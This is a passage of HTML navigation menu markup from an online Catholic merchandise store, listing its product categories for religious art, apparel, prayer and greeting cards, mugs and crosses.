                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sts-carlo-acutis-and-pier-giorgio/">Sts. Carlo Acutis and Pier Giorgio</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/apparel-1/">Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art/">Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gifts-1/">Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/home-decor-1/">Home Decor</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
